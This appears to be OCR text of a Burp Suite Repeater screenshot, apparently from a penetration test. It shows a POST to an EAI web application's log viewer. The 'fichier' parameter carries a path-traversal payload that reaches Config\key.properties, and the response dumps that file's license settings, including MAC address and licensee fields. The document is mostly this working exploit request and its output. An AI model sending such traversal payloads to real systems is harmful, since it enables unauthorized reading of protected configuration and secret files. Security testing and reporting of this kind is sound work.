 Dashboard Target Proxy Intruder Repeater Sequencer Collaborator Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < ▾ > ▾ Target: http HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /eai/outil/logs.html HTTP/1.1
2 Host: 10
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: htt
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
11 Referer: htt
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=2838
14 Connection: keep-alive
15
16 fichier=..\..\..\..\..\Eai\Config\key.properties&charger=Load
Response
Pretty Raw Hex Render \n
</option>
<option value="wrapper.log.3">
wrapper.log.3
</option>
<option value="wrapper.log.4">
wrapper.log.4
</option>
<option value="wrapper.log.5">
wrapper.log.5
</option>
<option value="wrapper.log.6">
wrapper.log.6
</option>
<option value="wrapper.log.7">
wrapper.log.7
</option>
</select>
<input style="width: 150px; margin-left: 20px;" value="Load" name
="charger" type="submit"/>
<input style="width: 150px; margin-left: 20px;" value="Download"
name="telecharger" type="submit"/>
</p>
</form>
<p>
<label for="resultat">
Result
</label>
</p>
<p>
<textarea id="resultat" name="resultat" cols="115" rows="22">
#DATEXPEVAL : date d'expiration de l'évaluation
186 DATEXPEVAL=
187
188 #MACADDR : addresses MAC
189 MACADDR.1=00
190
191 #NOM_LICENCIE : nom du licencié
192 NOM_LICENCIE=sa
193
194 #NB_SCN_MAX : nbre max de scénarios
195 NB_SCN_MAX=0
196
197 #PLUGIN.NAME.NUM : nom d'un plugin autorisé
198 PLUGIN.1.NAME=plug-ldap
199
200 #PLUGIN.UTILISATEUR : kit de développement des plugins
201 PLUGIN.UTILISATEUR=NON
202
203 #MAPPEUR : Utilisation du mappeur graphique
204 MAPPEUR=NON
205
206 #PM.<ID_PROCESSUS_METIER>
.<ID_TEMPLATE>
.<Compteur Application>
.<ID_PROPRIETE>
.<Compteur Valeur propriété>
: valeur des propriétés protégées
207 </textarea>
</p>
</div>
</div>
</body>
</html>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 5
Inspector
Notes
Explanations
Custom actions